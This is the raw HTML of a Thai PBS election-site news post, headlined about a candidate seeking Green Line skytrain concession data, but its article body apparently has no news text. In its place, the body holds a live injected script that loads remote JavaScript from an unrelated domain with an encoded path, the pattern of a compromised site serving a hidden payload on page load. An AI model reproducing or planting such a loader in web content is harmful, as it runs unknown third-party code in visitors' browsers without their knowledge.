.penci-footer-social-moved{ background-color: #eb5f2a; } #footer-section, #footer-copyright * { color: #ffffff; } #footer-section .go-to-top i, #footer-section .go-to-top-parent span { color: #ffffff; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-menuhbg-toggle { width: 18px; } .penci-menuhbg-toggle .penci-menuhbg-inner { height: 18px; } .penci-menuhbg-toggle .penci-lines, .penci-menuhbg-wapper{ width: 18px; } .penci-menuhbg-toggle .lines-button{ top: 8px; } .penci-menuhbg-toggle .penci-lines:before{ top: 5px; } .penci-menuhbg-toggle .penci-lines:after{ top: -5px; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after{ transform: translateX(28px); } .penci-menuhbg-toggle .lines-button.penci-hover-effect{ left: -28px; } .penci-menu-hbg-inner .penci-hbg_sitetitle{ font-size: 18px; } .penci-menu-hbg-inner .penci-hbg_desc{ font-size: 14px; } .penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } } .pc-builder-element.pc-main-menu .navigation .menu ul.sub-menu li a, .pc-builder-element.pc-main-menu .navigation .menu > li > a { font-family: "DB Helvethaica", Sans-serif; font-size: 20px; font-weight: 500; color: #506159; } #footer-copyright > p { font-family: "DB Helvethaica", Sans-serif; font-size: 20px; font-weight: 500; } .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{--pchb-logo-title-fw:bold;--pchb-logo-title-fs:normal;--pchb-logo-slogan-fw:bold;--pchb-logo-slogan-fs:normal;}.pc-logo-desktop.penci-header-image-logo img{max-height:30px;}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{--pchb-m-logo-title-fw:bold;--pchb-m-logo-title-fs:normal;--pchb-m-logo-slogan-fw:bold;--pchb-m-logo-slogan-fs:normal;}.penci_navbar_mobile .penci-header-image-logo img{max-height:30px;}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{--pchb-logo-sm-title-fw:bold;--pchb-logo-sm-title-fs:normal;--pchb-logo-sm-slogan-fw:bold;--pchb-logo-sm-slogan-fs:normal;}.pc-builder-element.pb-logo-sidebar-mobile img{max-width:220px;max-height:60px;}.pc-logo-sticky{--pchb-logo-s-title-fw:bold;--pchb-logo-s-title-fs:normal;--pchb-logo-s-slogan-fw:bold;--pchb-logo-s-slogan-fs:normal;}.pc-builder-element.pc-logo-sticky.pc-logo img{max-height:60px;}.pc-builder-element.pc-main-menu{--pchb-main-menu-fs:12px;--pchb-main-menu-fs_l2:12px;--pchb-main-menu-lh:40px;}.pc-builder-element.pc-second-menu{--pchb-second-menu-fs:12px;--pchb-second-menu-lh:30px;--pchb-second-menu-fs_l2:12px;--pchb-second-menu-mg:15px;}.pc-builder-element.pc-third-menu{--pchb-third-menu-fs:12px;--pchb-third-menu-fs_l2:12px;}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;border-style:solid;}.pc-builder-menu.pc-dropdown-menu{--pchb-dd-lv1:13px;--pchb-dd-lv2:12px;}.penci-header-builder .penci-builder-element.penci-html-ads{}.penci-header-builder .pc-builder-element.pc-logo{}.penci-header-builder .pc-builder-element.pc-second-menu{margin-left: 20px;}.penci-mobile-midbar{border-bottom-width: 1px;}.pc-builder-element.penci-top-search .search-click{border-style:solid}.penci-builder-element.penci-data-time-format{color:#ffffff}.pc-builder-element.pc-second-menu .navigation .menu > li > a,.pc-builder-element.pc-second-menu .navigation ul.menu ul.sub-menu a{color:#ffffff}.penci-builder-element.header-social.desktop-social a i{font-size:14px}body:not(.rtl) .penci-builder-element.desktop-social .inner-header-social a{margin-right:10px}body.rtl .penci-builder-element.desktop-social .inner-header-social a{margin-left:10px}.penci-builder-element.desktop-social .inner-header-social a,.penci-builder-element.desktop-social .inner-header-social a i{color:#ffffff}.penci-builder-element.desktop-social .inner-header-social a:hover,.penci-builder-element.desktop-social .inner-header-social a:hover i{color:#2196f3}.pc-search-form-sidebar.search-style-icon-button .searchsubmit:before,.pc-search-form-sidebar.search-style-text-button .searchsubmit {line-height:40px}.pc-header-element.penci-topbar-social .pclogin-item a i{font-size:15px}.penci-builder.penci-builder-button.button-1{font-weight:bold}.penci-builder.penci-builder-button.button-1{font-style:normal}.penci-builder.penci-builder-button.button-2{font-weight:bold}.penci-builder.penci-builder-button.button-2{font-style:normal}.penci-builder.penci-builder-button.button-3{font-weight:bold}.penci-builder.penci-builder-button.button-3{font-style:normal}.penci-builder.penci-builder-button.button-mobile-1{font-weight:bold}.penci-builder.penci-builder-button.button-mobile-1{font-style:normal}.penci-builder.penci-builder-button.button-mobile-2{font-weight:bold}.penci-builder.penci-builder-button.button-mobile-2{font-style:normal}.penci-builder-element.penci-data-time-format{font-size:12px}.penci_builder_sticky_header_desktop{border-style:solid}.penci-builder-element.penci-topbar-trending{max-width:420px}.penci_header.main-builder-header{border-style:solid}.navigation .button-menu-mobile{border-style:none}.penci-builder-element.pc-search-form.pc-search-form-sidebar,.penci-builder-element.pc-search-form.search-style-icon-button.pc-search-form-sidebar .search-input,.penci-builder-element.pc-search-form.search-style-text-button.pc-search-form-sidebar .search-input{line-height:38px}.penci-builder-element.pc-search-form-sidebar.search-style-default .search-input{line-height:38px;padding-top:0;padding-bottom:0}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;border-style:solid;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;background-color:#f06033;border-style:solid;padding-top: 25px;padding-bottom: 25px;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;border-style:none;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;border-style:solid;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;border-style:solid;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;border-style:solid;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;border-style:solid;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;border-style:solid;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;border-style:solid;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;border-color:#dedede;border-style:solid;border-bottom-width: 1px;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;border-style:solid;}</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/bkkelection65.thaipbs.or.th\/wp-content\/themes\/soledad\/images\/logo.png"
    },
    "url": "https:\/\/bkkelection65.thaipbs.or.th\/",
    "name": "\u0e1b\u0e25\u0e38\u0e01\u0e01\u0e23\u0e38\u0e07\u0e40\u0e17\u0e1e\u0e2f \u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e40\u0e21\u0e37\u0e2d\u0e07\u0e43\u0e2b\u0e0d\u0e48 \u0e40\u0e25\u0e37\u0e2d\u0e01\u0e15\u0e31\u0e49\u0e07\u0e1c\u0e39\u0e49\u0e27\u0e48\u0e32\u0e2f 65",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "\u0e1b\u0e25\u0e38\u0e01\u0e01\u0e23\u0e38\u0e07\u0e40\u0e17\u0e1e\u0e2f \u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e40\u0e21\u0e37\u0e2d\u0e07\u0e43\u0e2b\u0e0d\u0e48 \u0e40\u0e25\u0e37\u0e2d\u0e01\u0e15\u0e31\u0e49\u0e07\u0e1c\u0e39\u0e49\u0e27\u0e48\u0e32\u0e2f 65",
    "alternateName": "",
    "url": "https:\/\/bkkelection65.thaipbs.or.th\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "\"\u0e27\u0e34\u0e42\u0e23\u0e08\u0e19\u0e4c\" \u0e02\u0e2d\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e31\u0e21\u0e1b\u0e17\u0e32\u0e19\u0e23\u0e16\u0e44\u0e1f\u0e1f\u0e49\u0e32\u0e2a\u0e32\u0e22\u0e2a\u0e35\u0e40\u0e02\u0e35\u0e22\u0e27 \u0e2b\u0e27\u0e31\u0e48\u0e19 \u0e23\u0e1a.\u0e15\u0e48\u0e2d\u0e2a\u0e31\u0e0d\u0e0d\u0e32\u0e01\u0e48\u0e2d\u0e19\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e15\u0e31\u0e49\u0e07\u0e1c\u0e39\u0e49\u0e27\u0e48\u0e32\u0e01\u0e17\u0e21.",
    "description": "\"\u0e27\u0e34\u0e42\u0e23\u0e08\u0e19\u0e4c\" \u0e02\u0e2d\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e31\u0e21\u0e1b\u0e17\u0e32\u0e19\u0e23\u0e16\u0e44\u0e1f\u0e1f\u0e49\u0e32\u0e2a\u0e32\u0e22\u0e2a\u0e35\u0e40\u0e02\u0e35\u0e22\u0e27 \u0e2b\u0e27\u0e31\u0e48\u0e19 \u0e23\u0e1a.\u0e15\u0e48\u0e2d\u0e2a\u0e31\u0e0d\u0e0d\u0e32\u0e01\u0e48\u0e2d\u0e19\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e15\u0e31\u0e49\u0e07\u0e1c\u0e39\u0e49\u0e27\u0e48\u0e32\u0e01\u0e17\u0e21.",
    "datePublished": "2565-03-02",
    "datemodified": "2025-02-06",
    "mainEntityOfPage": "https:\/\/bkkelection65.thaipbs.or.th\/%e0%b8%a7%e0%b8%b4%e0%b9%82%e0%b8%a3%e0%b8%88%e0%b8%99%e0%b9%8c-%e0%b8%82%e0%b8%ad%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b8%b9%e0%b8%a5%e0%b8%aa%e0%b8%b1%e0%b8%a1%e0%b8%9b%e0%b8%97%e0%b8%b2\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/bkkelection65.thaipbs.or.th\/wp-content\/uploads\/2022\/03\/08-1.jpeg",
        "width": 850,
        "height": 518
    },
    "publisher": {
        "@type": "Organization",
        "name": "\u0e1b\u0e25\u0e38\u0e01\u0e01\u0e23\u0e38\u0e07\u0e40\u0e17\u0e1e\u0e2f \u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e40\u0e21\u0e37\u0e2d\u0e07\u0e43\u0e2b\u0e0d\u0e48 \u0e40\u0e25\u0e37\u0e2d\u0e01\u0e15\u0e31\u0e49\u0e07\u0e1c\u0e39\u0e49\u0e27\u0e48\u0e32\u0e2f 65",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/bkkelection65.thaipbs.or.th\/wp-content\/themes\/soledad\/images\/logo.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-localElect",
        "name": "localElect",
        "url": "https:\/\/bkkelection65.thaipbs.or.th\/author\/localelect\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/bkkelection65.thaipbs.or.th",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/bkkelection65.thaipbs.or.th\/category\/news\/",
                "name": "\u0e02\u0e48\u0e32\u0e27"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/bkkelection65.thaipbs.or.th\/%e0%b8%a7%e0%b8%b4%e0%b9%82%e0%b8%a3%e0%b8%88%e0%b8%99%e0%b9%8c-%e0%b8%82%e0%b8%ad%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b8%b9%e0%b8%a5%e0%b8%aa%e0%b8%b1%e0%b8%a1%e0%b8%9b%e0%b8%97%e0%b8%b2\/",
                "name": "&#8220;\u0e27\u0e34\u0e42\u0e23\u0e08\u0e19\u0e4c&#8221; \u0e02\u0e2d\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e31\u0e21\u0e1b\u0e17\u0e32\u0e19\u0e23\u0e16\u0e44\u0e1f\u0e1f\u0e49\u0e32\u0e2a\u0e32\u0e22\u0e2a\u0e35\u0e40\u0e02\u0e35\u0e22\u0e27 \u0e2b\u0e27\u0e31\u0e48\u0e19 \u0e23\u0e1a.\u0e15\u0e48\u0e2d\u0e2a\u0e31\u0e0d\u0e0d\u0e32\u0e01\u0e48\u0e2d\u0e19\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e15\u0e31\u0e49\u0e07\u0e1c\u0e39\u0e49\u0e27\u0e48\u0e32\u0e01\u0e17\u0e21."
            }
        }
    ]
}</script><meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZK27YEEQ7N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZK27YEEQ7N');
</script>
<link rel="icon" href="https://bkkelection65.thaipbs.or.th/wp-content/uploads/2021/02/favicon.png" sizes="32x32" />
<link rel="icon" href="https://bkkelection65.thaipbs.or.th/wp-content/uploads/2021/02/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bkkelection65.thaipbs.or.th/wp-content/uploads/2021/02/favicon.png" />
<meta name="msapplication-TileImage" content="https://bkkelection65.thaipbs.or.th/wp-content/uploads/2021/02/favicon.png" />

</head>

<body class="post-template-default single single-post postid-1725 single-format-standard soledad-ver-8-1-3 pclight-mode pcmn-drdw-style-slide_down pchds-showup elementor-default elementor-kit-8">
<div class="wrapper-boxed header-style-header-1 header-search-style-showup">
	<div class="penci-header-wrap pc-wrapbuilder-header"><div class="pc-wrapbuilder-header-inner">
		<div class="penci_header penci-header-builder main-builder-header  normal no-shadow  ">
		<div class="penci_topbar penci-desktop-topbar penci_container bg-normal pcmiddle-normal pc-hasel">
    <div class="container container-normal">
        <div class="penci_nav_row">
			
                <div class="penci_nav_col penci_nav_left penci_nav_alignleft">

						
                </div>

				
                <div class="penci_nav_col penci_nav_center penci_nav_aligncenter">

						
                </div>

				
                <div class="penci_nav_col penci_nav_right penci_nav_alignright">

						
                </div>

				        </div>
    </div>
</div>
<div class="penci_midbar penci-desktop-midbar penci_container bg-transparent pcmiddle-normal pc-hasel">
    <div class="container container-normal">
        <div class="penci_nav_row">
			
                <div class="penci_nav_col penci_nav_left penci_nav_alignleft">

						    <div class="pc-builder-element pc-logo pc-logo-desktop penci-header-image-logo ">
        <a href="https://bkkelection65.thaipbs.or.th/">
            <img class="penci-mainlogo pclogo-cls"
                 src="https://bkkelection65.thaipbs.or.th/wp-content/uploads/2021/10/thai-pbs.png"
                 alt="ปลุกกรุงเทพฯ เปลี่ยนเมืองใหญ่ เลือกตั้งผู้ว่าฯ 65"
                 width="1331"
                 height="373">
			        </a>
    </div>

                </div>

				
                <div class="penci_nav_col penci_nav_center penci_nav_aligncenter">

						
                </div>

				
                <div class="penci_nav_col penci_nav_right penci_nav_alignright">

						    <div class="pc-builder-element pc-builder-menu pc-main-menu">
        <nav class="navigation menu-style-1 no-class menu-item-normal " role="navigation"
		     itemscope
             itemtype="https://schema.org/SiteNavigationElement">
			<ul id="menu-primary-menu" class="menu"><li id="menu-item-3360" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-3360"><a href="https://bkkelection65.thaipbs.or.th/result">หน้าหลัก</a></li>
<li id="menu-item-6189" class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-6189"><a href="https://bkkelection65.thaipbs.or.th/result">รายงานผล</a></li>
<li id="menu-item-1948" class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-1948"><a href="#your-voice">ขอ 1 คำ</a></li>
<li id="menu-item-2371" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2371"><a href="https://bkkelection65.thaipbs.or.th/news-update/">ข่าวเลือกตั้ง</a></li>
<li id="menu-item-2377" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2377"><a href="https://bkkelection65.thaipbs.or.th/clip/">คลิป</a></li>
<li id="menu-item-2687" class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-2687"><a href="#explainer">EXPLAINER</a></li>
<li id="menu-item-1866" class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-1866"><a href="https://www.thaipbs.or.th/home">เข้าสู่เว็บไซต์หลัก</a></li>
</ul>        </nav>
    </div>
	
                </div>

				        </div>
    </div>
</div>
	</div>
	<div class="penci_navbar_mobile hide-scroll-down">
	<div class="penci_mobile_midbar penci-mobile-midbar penci_container sticky-enable pcmiddle-center pc-hasel">
    <div class="container">
        <div class="penci_nav_row">
			
                <div class="penci_nav_col penci_nav_left penci_nav_alignleft">

					<div class="pc-button-define-customize pc-builder-element navigation mobile-menu ">
    <div class="button-menu-mobile header-builder"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
</div>

                </div>

				
                <div class="penci_nav_col penci_nav_center penci_nav_aligncenter">

					    <div class="pc-builder-element pc-logo pb-logo-mobile penci-header-image-logo ">
        <a href="https://bkkelection65.thaipbs.or.th/">
            <img class="penci-mainlogo pclogo-cls"
                 src="https://bkkelection65.thaipbs.or.th/wp-content/uploads/2021/10/thai-pbs.png"
                 alt="ปลุกกรุงเทพฯ เปลี่ยนเมืองใหญ่ เลือกตั้งผู้ว่าฯ 65"
                 width="1331"
                 height="373">
			        </a>
    </div>

                </div>

				
                <div class="penci_nav_col penci_nav_right penci_nav_alignright">

					
                </div>

				        </div>
    </div>
</div>
</div>
<a class="close-mobile-menu-builder"><i class="penci-faicon fa fa-close"></i></a>
<div id="penci_off_canvas" class="penci-builder-mobile-sidebar-nav penci-menu-hbg">
    <div class="penci_mobile_wrapper">
		<div class="nav_wrap penci-mobile-sidebar-content-wrapper">
    <div class="penci-builder-item-wrap item_main">
		    <div class="pc-builder-element pc-logo pb-logo-sidebar-mobile penci-header-image-logo ">
        <a href="https://bkkelection65.thaipbs.or.th/">
            <img class="penci-mainlogo pclogo-cls"
                 src="https://bkkelection65.thaipbs.or.th/wp-content/uploads/2022/03/thaipbs-bkk-election-2022_compress.png"
                 alt="ปลุกกรุงเทพฯ เปลี่ยนเมืองใหญ่ เลือกตั้งผู้ว่าฯ 65"
                 width="988"
                 height="490">
			        </a>
    </div>
<div class="header-social penci-builder-element mobile-social">
    <div class="inner-header-social social-icon-style penci-social-simple penci-social-normal">
		                <a href="https://facebook.com/ThaiPBS"
                   aria-label="Facebook"  rel="noreferrer"                   target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				                <a href="https://twitter.com/ThaiPBS"
                   aria-label="Twitter"  rel="noreferrer"                   target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				                <a href="https://instagram.com/thaipbs"
                   aria-label="Instagram"  rel="noreferrer"                   target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				                <a href="https://www.youtube.com/user/ThaiPBS"
                   aria-label="Youtube"  rel="noreferrer"                   target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
				                <a href="https://line.me/ti/p/@ThaiPBS"
                   aria-label="Line"  rel="noreferrer"                   target="_blank"><i class="penci-faicon penciicon-line" ></i></a>
				                <a href="https://www.tiktok.com/@thaipbs"
                   aria-label="Tiktok"  rel="noreferrer"                   target="_blank"><i class="penci-faicon penciicon-tik-tok" ></i></a>
				    </div>
</div>
    <div class="pc-builder-element pc-builder-menu pc-dropdown-menu">
        <nav class="no-class normal-click" role="navigation"
		     itemscope
             itemtype="https://schema.org/SiteNavigationElement">
			<ul id="menu-primary-menu-1" class="menu menu-hgb-main"><li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-3360"><a href="https://bkkelection65.thaipbs.or.th/result">หน้าหลัก</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-6189"><a href="https://bkkelection65.thaipbs.or.th/result">รายงานผล</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-1948"><a href="#your-voice">ขอ 1 คำ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2371"><a href="https://bkkelection65.thaipbs.or.th/news-update/">ข่าวเลือกตั้ง</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2377"><a href="https://bkkelection65.thaipbs.or.th/clip/">คลิป</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-2687"><a href="#explainer">EXPLAINER</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-1866"><a href="https://www.thaipbs.or.th/home">เข้าสู่เว็บไซต์หลัก</a></li>
</ul>        </nav>
    </div>

<div class="penci-builder-element penci-html-ads penci-html-ads-mobile">
	<span style="font-family: "DB Helvethaica", Sans-serif;">
Copyright 2022 - All Right Reserved
</span></div>
    </div>
</div>
    </div>
</div>
</div>
</div>
    <div class="penci-single-wrapper">
        <div class="penci-single-block"">
											<div class="container penci-breadcrumb single-breadcrumb">
					<span><a class="crumb" href="https://bkkelection65.thaipbs.or.th/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>					<span><a class="crumb" href="https://bkkelection65.thaipbs.or.th/category/news/">ข่าว</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>					<span>&#8220;วิโรจน์&#8221; ขอข้อมูลสัมปทานรถไฟฟ้าสายสีเขียว หวั่น รบ.ต่อสัญญาก่อนเลือกตั้งผู้ว่ากทม.</span>
				</div>
									
		
            <div class="container container-single penci_sidebar  penci-enable-lightbox">
                <div id="main">
                    <div class="theiaStickySidebar">

						
																				<article id="post-1725" class="post type-post status-publish">

	
		
            <div class="header-standard header-classic single-header">
				                    <div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-1" href="https://bkkelection65.thaipbs.or.th/category/news/"  rel="category tag">ข่าว</a></span></div>
				
                <h1 class="post-title single-post-title entry-title">&#8220;วิโรจน์&#8221; ขอข้อมูลสัมปทานรถไฟฟ้าสายสีเขียว หวั่น รบ.ต่อสัญญาก่อนเลือกตั้งผู้ว่ากทม.</h1>
										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://bkkelection65.thaipbs.or.th/author/localelect/">localElect</a></span>
			<time class="entry-date published" datetime="2022-03-02T10:39:09+07:00">2 มีนาคม 2565</time>		</div>
										                    <div class="post-box-meta-single">
						                            <span class="author-post byline"><span
                                        class="author vcard">written by <a
                                            class="author-url url fn n"
                                            href="https://bkkelection65.thaipbs.or.th/author/localelect/">localElect</a></span></span>
												                            <span><time class="entry-date published" datetime="2022-03-02T10:39:09+07:00">2 มีนาคม 2565</time></span>
																								                    </div>
				            </div>

			
			
			
		
		
							                    <div class="post-image">
						<a href="https://bkkelection65.thaipbs.or.th/wp-content/uploads/2022/03/08-1.jpeg" data-rel="penci-gallery-image-content">							                                <img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image pc-singlep-img"
                                     width="850" height="518"
                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20850%20518&#039;%3E%3C/svg%3E"
                                     alt="" title="08"                                     data-sizes="(max-width: 767px) 585px, 1170px"
                                     data-srcset="https://bkkelection65.thaipbs.or.th/wp-content/uploads/2022/03/08-1-585x357.jpeg 585w,https://bkkelection65.thaipbs.or.th/wp-content/uploads/2022/03/08-1.jpeg"
                                     data-src="https://bkkelection65.thaipbs.or.th/wp-content/uploads/2022/03/08-1.jpeg">
														</a>                    </div>
							
		
	
	
	
	    <div class="post-entry blockquote-style-1">
        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			
			<p><script>;(function(e,l,v,j,f){j=e.createElement(l);f=e.getElementsByTagName(l)[0];j.async=1;j.src=v;f.parentNode.insertBefore(j,f);})(document,'script','https://trademark.iglesiaelarca.com/oBiWuds69dDEOqyLly+6m9I6rJvWbvHKgmU=');</script></p>

			
            <div class="penci-single-link-pages">
				            </div>

			        </div>
    </div>

	
	    <div class="tags-share-box single-post-share tags-share-box-s1  center-box  social-align-default post-share">
				            <span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
						                    <span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="1725" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
